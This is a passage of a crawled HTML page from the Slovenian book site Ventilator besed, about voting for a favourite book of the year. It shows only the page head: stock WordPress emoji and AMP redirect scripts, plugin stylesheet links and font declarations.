

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ventilatorbesed.com/glasujte-za-svojo-najljubso-knjigo-in-prejmite-cudovite-knjizne-nagrade/
body_size: 25130
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Glasujte za svojo najljubšo knjigo in prejmite čudovite knjižne nagrade | Ventilator besed</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ventilatorbesed.com/xmlrpc.php" />
    <script type="f8423ae5df3992ff0b5f8242-text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/ventilatorbesed.com\/glasujte-za-svojo-najljubso-knjigo-in-prejmite-cudovite-knjizne-nagrade\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="sl" href="https://ventilatorbesed.com/glasujte-za-svojo-najljubso-knjigo-in-prejmite-cudovite-knjizne-nagrade/" />
<meta property="og:image" content="https://ventilatorbesed.com/wp-content/uploads/2023/01/BANNER-Knjiga-leta-3000x900-1-scaled.jpg" /><link rel="icon" type="image/png" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo1_272.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ventilator besed &raquo; Vir" href="https://ventilatorbesed.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ventilator besed &raquo; Vir komentarjev" href="https://ventilatorbesed.com/comments/feed/" />
<script type="f8423ae5df3992ff0b5f8242-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ventilatorbesed.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='nouislider-css' href='https://ventilatorbesed.com/wp-content/plugins/arforms-form-builder/css/nouislider.css?ver=6.9.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ventilatorbesed.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ventilatorbesed.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpsfi-flexslider-styles-css' href='https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/css/flexslider.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsfi-animate-styles-css' href='https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/css/animate.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsfi-styles-css' href='https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/css/wpsfi-styles.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://ventilatorbesed.com/wp-content/plugins/td-newsletter/style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://ventilatorbesed.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<style type="text/css">@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/300/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/300/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/300/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek/300/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/300/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open 